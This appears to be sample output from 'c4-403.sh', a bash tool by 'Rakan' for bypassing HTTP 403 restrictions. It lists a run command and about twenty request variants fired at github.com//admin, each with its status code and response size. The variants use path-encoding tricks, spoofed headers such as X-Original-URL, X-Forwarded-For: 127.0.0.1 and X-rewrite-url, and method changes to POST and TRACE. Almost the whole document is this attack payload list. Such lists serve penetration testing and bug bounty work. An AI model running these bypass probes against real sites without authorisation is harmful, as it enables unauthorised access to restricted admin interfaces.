 TMPSFSFP
By Rakan
An example of a run command | ./c4-403.sh https://c4.sa path
404,9 --> https://github.com//admin
400,1397 --> https://github.com//%2e/admin
404,9 --> https://github.com//admin/.
404,9 --> https://github.com///admin//
404,9 --> https://github.com//./admin/./
404,9 --> https://github.com//admin -H X-Original-URL: admin
404,9 --> https://github.com//admin -H X-Custom-IP-Authorization: 127.0.0.1
404,9 --> https://github.com//admin -H X-Forwarded-For: http://127.0.0.1
404,9 --> https://github.com//admin -H X-Forwarded-For: 127.0.0.1:80
200,255674 --> https://github.com/ -H X-rewrite-url: admin
400,1397 --> https://github.com//admin%20
400,1397 --> https://github.com//admin%09
404,9 --> https://github.com//admin?
404,218620 --> https://github.com//admin.html
404,9 --> https://github.com//admin/?anything
404,9 --> https://github.com//admin#
403,38 --> https://github.com//admin -H Content-Length:0 -X POST
404,9 --> https://github.com//admin/*
404,9 --> https://github.com//admin.php
404,21 --> https://github.com//admin.json
405,150 --> https://github.com//admin -X TRACE
404,9 --> https://github.com//admin -H X-Host: 127.0.0.1